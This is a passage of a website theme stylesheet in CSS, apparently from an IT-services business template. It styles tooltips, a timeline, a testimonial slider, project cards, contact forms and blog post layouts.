 * top-right tooltip
 */

.hint--top-right:before {
    margin-bottom: -13px;
}

.hint--top-right:before,
.hint--top-right:after {
    bottom: 100%;
    left: 50%;
}

.hint--top-right:before {
    left: calc(50% - 7px);
}

.hint--top-right:after {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

.hint--top-right:after {
    margin-left: -14px;
}

.hint--top-right:hover:before {
    -webkit-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--top-right:hover:after {
    -webkit-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    transform: translateY(-8px);
}


/**
 * bottom-left tooltip
 */

.hint--bottom-left:before {
    margin-top: -13px;
}

.hint--bottom-left:before,
.hint--bottom-left:after {
    top: 100%;
    left: 50%;
}

.hint--bottom-left:before {
    left: calc(50% - 7px);
}

.hint--bottom-left:after {
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
}

.hint--bottom-left:after {
    margin-left: 14px;
}

.hint--bottom-left:hover:before {
    -webkit-transform: translateY(8px);
    -ms-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--bottom-left:hover:after {
    -webkit-transform: translateX(-100%) translateY(8px);
    -ms-transform: translateX(-100%) translateY(8px);
    transform: translateX(-100%) translateY(8px);
}


/**
 * bottom-right tooltip
 */

.hint--bottom-right:before {
    margin-top: -13px;
}

.hint--bottom-right:before,
.hint--bottom-right:after {
    top: 100%;
    left: 50%;
}

.hint--bottom-right:before {
    left: calc(50% - 7px);
}

.hint--bottom-right:after {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

.hint--bottom-right:after {
    margin-left: -14px;
}

.hint--bottom-right:hover:before {
    -webkit-transform: translateY(8px);
    -ms-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--bottom-right:hover:after {
    -webkit-transform: translateY(8px);
    -ms-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--no-animate:before,
.hint--no-animate:after {
    -webkit-transition-duration: 0ms;
    -o-transition-duration: 0ms;
    transition-duration: 0ms;
}

.hint--bounce:before,
.hint--bounce:after {
    -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    -o-transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}


/*=============================================
=           30. Timeline Css           =
=============================================*/

.ht-timeline.style-01 .col-md-6 {
    padding-left: 30px;
    padding-right: 30px;
}

.ht-timeline.style-01 .tm-timeline-list {
    position: relative;
    display: inline-block;
    width: 100%;
    padding: 32px 0 65px;
}

.ht-timeline.style-01 .item {
    position: relative;
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .item {
        padding-left: 45px;
        width: 100%;
    }
}

.ht-timeline.style-01 .item+.item {
    margin-top: 68px;
}

.ht-timeline.style-01 .line {
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -1px;
    height: 100%;
    border-left: 2px solid #363A68;
    opacity: .15;
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .line {
        left: 15px;
    }
}

.ht-timeline.style-01 .dots {
    position: absolute;
    top: 14px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    width: 30px;
    height: 30px;
    color: #363A68;
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .dots {
        right: auto;
        left: 0;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
}

.ht-timeline.style-01 .dots::before {
    content: '';
    position: absolute;
    border: 1px solid currentColor;
    border-radius: 50%;
    top: 0;
    left: 0;
    opacity: .3;
    width: 30px;
    height: 30px;
}

.ht-timeline.style-01 .dots .middle-dot {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 14px;
    height: 14px;
    border-radius: 50%;
    z-index: 2;
    border: 3px solid currentColor;
    background: #fff;
}

.ht-timeline.style-01 .timeline-col .inner {
    text-align: right;
    width: 500px;
    max-width: 100%;
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .timeline-col .inner {
        text-align: left;
    }
}

.ht-timeline.style-01 .timeline-col .inner .year {
    color: #363A68;
    font-size: 72px;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 27px;
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .timeline-col .inner .year {
        font-size: 32px;
    }
}

.ht-timeline.style-01 .timeline-col .inner .photo img {
    border-radius: 5px;
}

.ht-timeline.style-01 .timeline-info .inner {
    padding-top: 130px;
    float: right;
    width: 500px;
    max-width: 100%;
    text-align: left;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .ht-timeline.style-01 .timeline-info .inner {
        padding-top: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .timeline-info .inner {
        padding-top: 30px;
    }
}

.ht-timeline.style-01 .timeline-info .content-body {
    display: inline-block;
    width: 400px;
    max-width: 100%;
}

.ht-timeline.style-01 .timeline-info .heading {
    font-size: 24px;
    margin-bottom: 20px;
}

.ht-timeline.style-01 .timeline-info .text {
    font-size: 18px;
    line-height: 2;
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .timeline-info .text {
        font-size: 16px;
    }
}

.ht-timeline.style-01 .item:nth-child(2n+1) .timeline-feature {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3;
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .item:nth-child(2n+1) .timeline-feature {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
}

.ht-timeline.style-01 .item:nth-child(2n+1) .timeline-info>.inner {
    float: left;
    text-align: right;
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .item:nth-child(2n+1) .timeline-info>.inner {
        text-align: left;
    }
}

.ht-timeline.style-01 .item:nth-child(2n+1) .timeline-feature>.inner {
    text-align: left;
    float: right;
}

.ht-timeline.style-01 .item:nth-child(2n+1) .timeline-feature>.inner {
    text-align: left;
    float: right;
}


/*=============================================
=         31. Testimonial slider Css           =
=============================================*/

.testimonial-slider__container {
    padding-bottom: 0;
}

.testimonial-slider--info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 22px;
}

@media only screen and (max-width: 767px) {
    .testimonial-slider--info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.testimonial-slider__media {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.testimonial-slider__media img {
    border-radius: 50%;
}

.testimonial-slider__text {
    font-size: 18px;
}

.testimonial-slider__author {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.testimonial-slider__author .testimonial-rating {
    font-size: 16px;
    margin-bottom: 10px;
    color: #ffb944;
}

.testimonial-slider__author .author-info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

@media only screen and (max-width: 767px) {
    .testimonial-slider__author .author-info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.testimonial-slider__author .name {
    color: #333333;
}

.testimonial-slider__author .designation {
    font-size: 14px;
}

.testimonial-slider__author .designation:before {
    content: ' / ';
    padding: 0 5px;
}

.testimonial-slider__one {
    position: relative;
    background: #fff;
    padding: 0px 20px 20px;
    border-radius: 5px;
    margin: 20px 15px 35px;
    -webkit-box-shadow: 0 0 20px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 20px rgba(51, 51, 51, 0.1);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform: translateY(0px) !important;
    -ms-transform: translateY(0px) !important;
    transform: translateY(0px) !important;
}

.testimonial-slider__one .testimonial-slider--info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.testimonial-slider__one .testimonial-slider--info .post-thumbnail {
    margin-right: 20px;
}

.testimonial-slider__one:hover {
    -webkit-transform: translateY(-5px) !important;
    -ms-transform: translateY(-5px) !important;
    transform: translateY(-5px) !important;
}

@media only screen and (max-width: 767px),
only screen and (min-width: 992px) and (max-width: 1199px) {
    .testimonial-slider__one {
        padding: 31px 20px 31px;
    }
}

.testimonial-slider__single {
    background: #ffffff;
    padding: 51px 37px 40px;
    border-radius: 5px;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.testimonial-slider__single .testimonial-subject {
    margin-bottom: 15px;
}

.testimonial-slider__single .testimonial-slider__text {
    color: #002FA6;
}

.testimonial-slider__single .author-info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 20px;
}

.testimonial-slider__container-two .swiper-slide.swiper-slide-prev {
    opacity: 0.5;
}

.testimonial-slider__container-two .swiper-slide.swiper-slide-next {
    opacity: 0.5;
}


/*=====  End of testimonial slider  ======*/


/* =========================
    Typed Text 
=============================*/

.cd-headline.clip span {
    padding: 0;
}

.cd-headline.clip .cd-words-wrapper.brown-color::after {
    background-color: #ddd;
    width: 4px;
}

.cd-headline.clip span {
    padding: 0;
}

.cd-headline.clip .cd-words-wrapper.brown-color::after {
    background-color: #f10;
    width: 4px;
}

.typed-text-wrap {
    text-align: center;
}

.typed-text-wrap h4 {
    max-width: 700px;
    font-size: 48px;
    line-height: 1.34;
    margin-bottom: 0;
    word-wrap: break-word;
    font-weight: 700;
    margin-top: -20px;
}

.typed-text-wrap h4 span b {
    font-weight: 700;
    font-style: normal;
    color: #363A68;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .typed-text-wrap h4 {
        font-size: 38px;
    }
}

@media only screen and (max-width: 767px) {
    .typed-text-wrap h4 {
        font-size: 28px;
    }
}

@media only screen and (max-width: 575px) {
    .typed-text-wrap h4 {
        font-size: 20px;
    }
}


/*===================================
=          32. Project Css           =
====================================*/

.projectinfotechno-bg {
    background-image: url(../images/patterns/mitech-home-infotechno-case-study-section-bg.png);
    background-repeat: no-repeat;
    background-position: bottom left;
}

.projects-slider__container .projects-wrap.style-01 {
    display: block;
}

.projects-slider__container .projects-wrap.style-01 .projects-image-box {
    margin: 20px 15px 35px;
}

.projects-wrap.style-01 {
    display: block;
}

.projects-wrap.style-01 .projects-image-box {
    background: #fff;
    border-radius: 8px;
    overflow: hidden;
    -webkit-box-shadow: 0 18px 40px -10px rgba(51, 51, 51, 0.1);
    box-shadow: 0 18px 40px -10px rgba(51, 51, 51, 0.1);
    position: relative;
    margin-bottom: 30px;
    /*margin: 20px 15px 35px;*/
}

.projects-wrap.style-01 .content {
    padding: 25px 26px 94px;
    padding-bottom: 88px;
}

.projects-wrap.style-01 .content .heading {
    font-weight: 600;
    line-height: 1.25;
    margin-bottom: 2px;
    color: #333 !important;
}

.projects-wrap.style-01 .content .post-categories {
    color: #363A68;
    margin-bottom: 2px;
}

.projects-wrap.style-01 .content .text {
    color: #696969;
    margin-top: 13px;
}

.projects-wrap.style-01 .content .box-projects-arrow {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    height: 56px;
    line-height: 55px;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    border-top: 1px solid #eee;
    color: #363A68;
}

.projects-wrap.style-01 .content .box-projects-arrow::before {
    background-color: #363A68;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    z-index: -1;
}

.projects-wrap.style-01:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.projects-wrap.style-01:hover .content .heading {
    color: #363A68;
}

.projects-wrap.style-01:hover .content .box-projects-arrow {
    color: #ffffff;
}

.projects-wrap.style-01:hover .content .box-projects-arrow::before {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.projects-wrap.style-2 {
    margin-bottom: 30px;
    display: block;
}

.projects-wrap.style-2 .projects-image-box img {
    border-radius: 8px;
}

.projects-wrap.style-2 .content {
    padding: 22px 15px 24px;
    text-align: center;
}

.projects-wrap.style-2 .content .heading {
    font-weight: 600;
    line-height: 1.25;
    color: #333 !important;
}

.projects-wrap.style-2 .content .post-categories {
    color: #363A68;
    margin-bottom: 5px;
}

.projects-wrap.style-2:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.messonry-button button {
    padding: 0;
    border: 0 none;
    position: relative;
    background: transparent;
}

.messonry-button button span {
    position: relative;
    display: inline-block;
    padding: 0 5px;
    margin: 5px 17px;
    position: relative;
    border-bottom: 2px solid transparent;
}

.messonry-button button span.filter-text {
    font-size: 18px;
    font-weight: 500;
    line-height: 1.74;
    color: #363A68;
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.messonry-button button span.filter-counter {
    position: absolute;
    top: 0;
    left: 50%;
    visibility: hidden;
    margin: 0 auto;
    min-width: 34px;
    height: 24px;
    line-height: 24px;
    border-radius: 3px;
    font-size: 12px;
    background-color: #363A68;
    color: #fff;
    text-align: center;
    opacity: 0;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    font-weight: 600;
}

.messonry-button button span.filter-counter::before {
    position: absolute;
    right: 0;
    bottom: -6px;
    left: 0;
    display: block;
    margin: 0 auto;
    width: 0;
    height: 0;
    border-top: 4px solid #363A68;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    content: "";
    border-top-color: #363A68;
}

.messonry-button button:hover span.filter-counter {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate(-50%, -100%);
    -ms-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
}

.messonry-button button:hover span.filter-text {
    color: #363A68;
}

.messonry-button button.is-checked span {
    border-bottom: 2px solid #363A68;
}

.messonry-button button.is-checked span.filter-text {
    color: #363A68;
}


/*======================================
=         33. Contact Us Css            =
=======================================*/

.contact-form__two input[type="text"]:focus,
.contact-form__two input[type="email"]:focus,
.contact-form__two input[type="url"]:focus,
.contact-form__two input[type="password"]:focus,
.contact-form__two input[type="search"]:focus,
.contact-form__two input[type="number"]:focus,
.contact-form__two input[type="tel"]:focus,
.contact-form__two input[type="range"]:focus,
.contact-form__two input[type="date"]:focus,
.contact-form__two input[type="month"]:focus,
.contact-form__two input[type="week"]:focus,
.contact-form__two input[type="time"]:focus,
.contact-form__two input[type="datetime"]:focus,
.contact-form__two input[type="datetime-local"]:focus,
.contact-form__two input[type="color"]:focus,
.contact-form__two textarea:focus,
.contact-form__two select:focus,
.contact-form__two select:focus,
.contact-form__two textarea:focus {
    color: #222;
    border-color: transparent;
    background: #fff;
    -webkit-box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
}

.contact-form__two select:focus {
    background: #fff url("../images/icons/selector-icon.png") no-repeat center right 20px !important;
}

.appointment-contact-bg {
    background: url(../images/bg/home-appointment-contact-bg-image.png);
    background-repeat: no-repeat;
    background-position: center right;
}

.service-contact-bg {
    background-color: #002fa6;
    background-image: url(../images/bg/mitech-home-services-contact-bg.png);
    background-repeat: no-repeat;
    background-position: left bottom;
}

.processing-contact-us-bg {
    background-color: #33204B;
    background-image: url(../images/bg/mitech-processing-contact-bg.png);
    background-repeat: no-repeat;
    background-position: top right;
}

.contact-title .sub-title {
    font-size: 18px;
}

.contact-input {
    margin: 0 -10px;
}

.contact-input .contact-inner {
    float: left;
    margin: 0 0 20px;
    padding: 0 10px;
    width: 50%;
}

@media only screen and (max-width: 575px) {
    .contact-input .contact-inner {
        width: 100%;
    }
}

.contact-inner {
    margin: 0 0 20px;
}

.contact-inner input,
.contact-inner textarea {
    width: 100%;
    color: #000;
    border-color: #f8f8f8;
    background-color: #f8f8f8;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 0em;
    border: none;
    width: 100%;
    outline: none;
    border: 1px solid #eee;
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    border-radius: 5px;
    padding: 3px 20px;
    height: 56px;
}

.contact-inner textarea {
    height: 150px;
    padding: 15px;
}

.contact-inner select {
    color: #777;
}

.infotechno-contact-us-bg {
    background-color: #eff2f6;
    background-image: url(../images/bg/home-infotechno-contact-bg.jpg);
    background-size: cover;
    background-repeat: no-repeat;
}

@media only screen and (max-width: 767px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .conact-us-wrap-one {
        margin-bottom: 30px;
    }
}

.conact-us-wrap-one .heading {
    position: relative;
    padding-left: 34px;
    font-weight: 600;
    line-height: 1.4;
}

.conact-us-wrap-one .heading::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 4px;
    height: 94%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: #d2a98e;
}

.conact-us-wrap-one .sub-heading {
    margin-top: 15px;
    font-size: 18px;
    margin-left: 34px;
    color: #696969;
}

.contact-info-one .icon,
.contact-info-two .icon,
.contact-info-three .icon {
    font-size: 40px;
    color: #363A68;
}

.contact-info-one .heading,
.contact-info-two .heading,
.contact-info-three .heading {
    font-size: 15px;
    letter-spacing: 2px;
    text-transform: uppercase;
    margin-bottom: 10px;
    margin-top: 10px;
}

.contact-info-one .call-us,
.contact-info-two .call-us,
.contact-info-three .call-us {
    line-height: 1.17;
    color: #002fa6;
    position: relative;
    display: inline-block;
}

.contact-info-one .call-us::before,
.contact-info-two .call-us::before,
.contact-info-three .call-us::before {
    content: '';
    width: 0;
    height: 1px;
    bottom: 0;
    position: absolute;
    left: auto;
    right: 0;
    z-index: 1;
    -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    -o-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    background: currentColor;
}

.contact-info-one .call-us:hover,
.contact-info-two .call-us:hover,
.contact-info-three .call-us:hover {
    color: #002fa6;
}

.contact-info-one .call-us:hover::before,
.contact-info-two .call-us:hover::before,
.contact-info-three .call-us:hover::before {
    width: 100%;
    left: 0;
    right: auto;
}

.contact-info-one .call-us a:hover,
.contact-info-two .call-us a:hover,
.contact-info-three .call-us a:hover {
    color: #002fa6;
}

.contact-info-one .btn--secondary,
.contact-info-two .btn--secondary,
.contact-info-three .btn--secondary {
    min-width: 230px;
}

.contact-info-one .btn--secondary:hover,
.contact-info-two .btn--secondary:hover,
.contact-info-three .btn--secondary:hover {
    background: #363A68;
}

.contact-info-two .icon {
    color: #fff;
}

.contact-info-two .heading {
    color: rgba(255, 255, 255, 0.8);
}

.contact-info-two .call-us {
    color: #d2a98e;
}

.contact-info-two .call-us:hover {
    color: #d2a98e;
}

.contact-info-two .call-us a:hover {
    color: #d2a98e;
}

.contact-info-two .btn--secondary {
    background: #ffffff;
    color: #363A68;
}

.contact-info-two .btn--secondary:hover {
    background: #d2a98e;
    color: #ffffff;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .contact-info-three {
        margin-top: 60px;
    }
}

.contact-info-three .heading {
    margin-bottom: 30px;
}

.contact-info-three .call-us {
    margin-bottom: 20px;
}

.contact-info-three .location-text-button .button-icon {
    height: 56px;
    width: 56px;
    line-height: 56px;
    border-radius: 50%;
    text-align: center;
    background: #f6f2ed;
    margin-right: 14px;
    display: inline-block;
}

.contact-info-three .location-text-button .button-icon::before {
    content: '\f3c5';
    font-style: normal;
    line-height: 56px;
    text-align: center;
    color: #363A68;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 900;
}

.contact-info-three .location-text-button .button-text {
    font-weight: 500;
    color: #363A68;
    position: relative;
}

.contact-info-three .location-text-button .button-text::after {
    content: '';
    width: 0;
    height: 1px;
    bottom: 0;
    position: absolute;
    left: auto;
    right: 0;
    -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    -o-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    background: currentColor;
}

.contact-info-three .location-text-button:hover .button-text::after {
    width: 100%;
    left: 0;
    right: auto;
}

.processing-computing-area {
    padding: 150px 0;
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .processing-computing-area {
        padding: 100px 0;
    }
}

@media only screen and (max-width: 767px) {
    .processing-computing-area {
        padding: 60px 0;
    }
}

.computing-info-box h2 {
    font-size: 64px;
    line-height: 1.13;
    color: #002fa6;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .computing-info-box h2 {
        font-size: 42px;
    }
}

@media only screen and (max-width: 767px) {
    .computing-info-box h2 {
        font-size: 32px;
    }
}

.contact-form-service-wrap {
    background: #fff;
    -webkit-box-shadow: 0 2px 30px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 30px rgba(0, 0, 0, 0.1);
    padding: 42px 50px 50px;
    border-radius: 5px;
}

@media only screen and (max-width: 767px) {
    .contact-form-service-wrap {
        padding: 42px 20px 50px;
    }
}

.business-solution-form-wrap {
    max-width: 500px;
    margin-left: auto;
    background: #33204b;
    -webkit-box-shadow: 0 2px 30px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 30px rgba(0, 0, 0, 0.1);
    padding: 42px 30px 51px;
    border-radius: 5px;
    text-align: center;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .business-solution-form-wrap {
        margin: auto;
    }
}

.ht-star-rating.lg-style {
    color: #fb0;
    font-size: 24px;
}

.ht-star-rating.lg-style span+span {
    margin-left: 11px;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .contact-info {
        margin-bottom: 60px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .contact-info.sytle-one,
    .contact-info.style-two {
        margin-top: 60px;
    }
    .contact-info.sytle-one.service-contact,
    .contact-info.style-two.service-contact {
        margin-top: 0;
    }
}

.contact-info.sytle-one .contact-info-title-wrap .sub-text,
.contact-info.style-two .contact-info-title-wrap .sub-text {
    margin-top: 20px;
    color: #ffffff;
    font-size: 18px;
}

.contact-info.sytle-one .contact-list-item .single-contact-list,
.contact-info.style-two .contact-list-item .single-contact-list {
    display: block;
}

.contact-info.sytle-one .contact-list-item .content,
.contact-info.style-two .contact-list-item .content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: 55px;
}

.contact-info.sytle-one .contact-list-item .content .icon,
.contact-info.style-two .contact-list-item .content .icon {
    color: #fff;
    border-color: #fff;
    font-size: 40px;
    margin-right: 10px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    min-width: 54px;
}

.contact-info.sytle-one .contact-list-item .content .main-content .heading,
.contact-info.style-two .contact-list-item .content .main-content .heading {
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.78;
    margin-bottom: 13px;
    color: rgba(255, 255, 255, 0.8);
}

.contact-info.sytle-one .contact-list-item .content .main-content .text,
.contact-info.style-two .contact-list-item .content .main-content .text {
    color: #d2a98e;
    font-size: 34px;
    font-weight: 700;
    line-height: 1.17;
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .contact-info.sytle-one .contact-list-item .content .main-content .text,
    .contact-info.style-two .contact-list-item .content .main-content .text {
        font-size: 24px;
    }
}

@media only screen and (max-width: 767px) {
    .contact-info.sytle-one .contact-list-item .content .main-content .text,
    .contact-info.style-two .contact-list-item .content .main-content .text {
        font-size: 24px;
    }
}

.contact-info.style-two .contact-info-title-wrap .sub-text {
    color: #696969;
}

.contact-info.style-two .contact-list-item .content .icon {
    color: #d2a98e;
}

.contact-info.style-two .contact-list-item .content .main-content .heading {
    color: #333333;
}

.contact-info.style-two .contact-list-item .content .main-content .text {
    color: #363A68;
}

.conact-info__list li {
    margin-bottom: 7px;
}

.conact-us-wrap-one.managed-it .heading {
    line-height: 1.67;
    font-weight: 800;
}


/*=====================================
=        34. Blog Pages Css           =
======================================*/

.single-blog-item.lg-blog-item {
    margin-bottom: 50px;
    padding-bottom: 50px;
}

.single-blog-item.lg-blog-item:last-child {
    padding-bottom: 60px;
    margin-bottom: 0px;
}

.single-blog-item.xs-list-blog-item {
    margin-bottom: 50px;
    padding-bottom: 50px;
}

.single-blog-item.xs-list-blog-item:last-child {
    margin-bottom: 0;
}

.single-blog-item .post-feature img {
    border-radius: 5px;
}

.single-blog-item .post-quote {
    position: relative;
    padding: 78px 40px 53px;
    background: #f5f7fd;
    text-align: center;
}

.single-blog-item .post-quote .post-quote-text {
    line-height: 1.5;
    margin-bottom: 39px;
}

.single-blog-item .post-quote::before {
    content: '';
    position: absolute;
    left: 50%;
    top: 54px;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    height: 132px;
    width: 150px;
    background: url(../images/icons/quote.png) no-repeat;
}

.single-blog-item .post-quote .post-quote-name {
    color: #333;
}

.single-blog-item .post-info {
    margin-top: 20px;
}

.single-blog-item .post-info .post-categories {
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 10px;
    color: #d2a98e;
}

.single-blog-item .post-info .post-title {
    margin-bottom: 15px;
}

.single-blog-item .post-info .post-meta {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
}

.single-blog-item .post-info .post-meta .post-author {
    padding: 5px 10px 0;
}

.single-blog-item .post-info .post-meta .post-author .avatar-96 {
    width: 32px;
    vertical-align: middle;
    margin-right: 6px;
    border-radius: 50%;
}

.single-blog-item .post-info .post-meta .post-date,
.single-blog-item .post-info .post-meta .post-view {
    padding: 5px 10px;
}

.single-blog-item .post-info .post-meta .post-date .meta-icon,
.single-blog-item .post-info .post-meta .post-view .meta-icon {
    margin-right: 6px;
}

.single-blog-item .post-info .post-meta .post-comments {
    padding: 5px 10px;
}

.single-blog-item .post-info .post-meta .post-comments .meta-icon {
    margin-right: 6px;
}

.single-blog-item.blog-grid {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    border-radius: 8px;
    margin-bottom: 30px;
}

.single-blog-item.blog-grid:hover .post-feature {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.single-blog-item.blog-grid .post-info .post-title {
    margin-bottom: 10px;
    line-height: 1.5;
}

.single-blog-item.blog-grid .post-info .btn-text {
    margin-top: 10px;
}

.single-blog-item.blog-grid .post-info .btn-text a {
    font-size: 14px;
    font-weight: 500;
    border-bottom: 1px solid #ccc;
}

.single-blog-item.blog-grid .post-info .btn-text a:hover {
    color: #d2a98e;
}

.single-blog-item.blog-masonry {
    background: #fff;
    border-radius: 5px;
    overflow: hidden;
    -webkit-box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
